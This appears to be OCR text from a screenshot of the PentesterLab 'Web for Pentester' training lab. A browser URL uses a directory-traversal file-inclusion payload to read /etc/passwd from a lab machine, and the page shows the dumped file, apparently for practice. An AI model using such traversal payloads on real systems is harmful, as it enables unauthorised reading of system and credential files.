 Applications Places System EN Sat Dec 5, 5:20 PM
PentesterLab » Web for Pentester - Mozilla Firefox
PentesterLab » Web for [PentesterLab]
192.168.56.111/fileincl/example1.php?page=../../../etc/passwd
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013
Menu PentesterLab » ... [Wattlecorp pen... fileinclusion *webforpentest... [Web_for_pente... [shell.php (~/wa... [Parrot Terminal]